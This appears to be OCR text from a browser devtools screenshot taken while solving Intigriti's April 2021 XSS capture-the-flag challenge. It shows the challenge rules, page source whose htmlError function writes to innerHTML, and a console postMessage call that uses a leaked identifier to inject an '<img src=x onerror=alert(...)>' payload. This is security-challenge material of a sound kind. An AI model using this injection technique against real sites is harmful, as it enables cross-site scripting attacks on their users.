 单步调试时暂停
flag{THIS_IS_THE_FLAG}
确定
ch
Find a way to execute arbitrary
javascript on this page and win Intigriti
swag.
Rules:
This challenge runs from April 19
until April 25th, 11:59 PM CET.
Out of all correct submissions, we
will draw six winners on Monday,
April 26th:
Three randomly drawn
correct submissions
Three best write-ups
Every winner gets a €50 swag
voucher for our swag shop
The winners will be announced on
our Twitter profile.
For every 100 likes, we'll add a tip
to announcement tweet.
The solution...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
来源 大纲 waf.html (index) content.js
主线程
challenge-0421.i
(index)
waf.html
resource://gre
58 </div>
59 </div>
60 <iframe id="wafIframe" src="./waf.html" sandbox="allow-scripts" style="display:none"></iframe>
61 <script>
62 const wafIframe = document.getElementById('wafIframe').contentWindow;
63 const identifier = getIdentifier();
64
65 function getIdentifier() {
66 const buf = new Uint32Array(2);
67 crypto.getRandomValues(buf);
68 return buf[0].toString(36) + buf[1].toString(36)
69 }
70
71 function htmlError(str, safe){
72 const div = document.getElementById("error-content");
73 const container = document.getElementById("error-container");
74 container.style.display = "block"; container: div#error-container.card-container.error
75 if(safe) div.innerHTML = str; safe: true
76 else div.innerText = str; div: div#error-content.card-content str: "<img src=x onerror=alert(\"flag{THIS_IS_THE_FLAG}\")>"
77 window.setTimeout(function(){
78 div.innerHTML = "";
79 container.style.display = "none";
80 }, 10000);
81 }
82
83 function addError(str){
84 wafIframe.postMessage({
85 identifier,
86 str
87 }, '*');
88 }
89
90
(行 1, 列
过滤输出 错误 警告 (3) 日志 信息 调试 CSS
GET https://challenge-0421.intigriti.io/favicon.ico [HTTP/2
identifier
"tze8f445ssb7"
window.postMessage({
type: 'waf',
identifier: "tze8f445ssb7",
str: '<img src=x onerror=alert("flag{THIS_IS_THE_FLAG}")>',
safe: true…
undefined
e.data
Object { type: "waf", identifier: "tze8f445ssb7", str: "<img src=x onerror=alert(\"flag{THIS_IS_THE_FLAG}\")>", safe: true }
GET https://challenge-0421.intigriti.io/x [HTTP/2
div.innerHTML
"<img src=\"x\" onerror=\"alert(&quot;flag{THIS_IS_THE_FLAG}&quot;)\">"